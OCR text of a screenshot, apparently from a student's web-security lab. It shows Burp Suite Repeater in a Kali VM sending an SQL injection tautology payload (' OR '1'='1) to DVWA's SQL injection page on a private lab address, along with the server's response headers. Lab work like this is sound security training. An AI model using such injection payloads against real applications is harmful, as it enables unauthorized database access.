 ead Mis cursos Recursos Enlaces
ALBA MOREJON GARCIA
KaliLinux_HE03 [Corriendo] - Oracle VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 14:26
Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settin
4 × +
Send Cancel < > Target: http://10.0.2.4 HTTP/1
Request
Pretty Raw Hex \n
1 GET /dvwa/vulnerabilities/sqli/?id=%27+OR+%271%27%3D%271&Submit=Submit HTTP/1.1
2 Host: 10.0.2.4
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://10.0.2.4/dvwa/vulnerabilities/sqli/
9 Cookie: security=low; PHPSESSID=94fcb7f717ec52b00de1d228772f6d7e
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 22 Mar 2025 16:28:37 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2
4 X-Powered-By: PHP/5.2.4-2ubuntu5.10
5 Pragma: no-cache
6 Cache-Control: no-cache, must-revalidate
7 Expires: Tue, 23 Jun 2009 12:00:00 GMT
8 Keep-Alive: timeout=15, max=100
9 Connection: Keep-Alive
10 Content-Type: text/html;charset=utf-8
11 Content-Length: 4655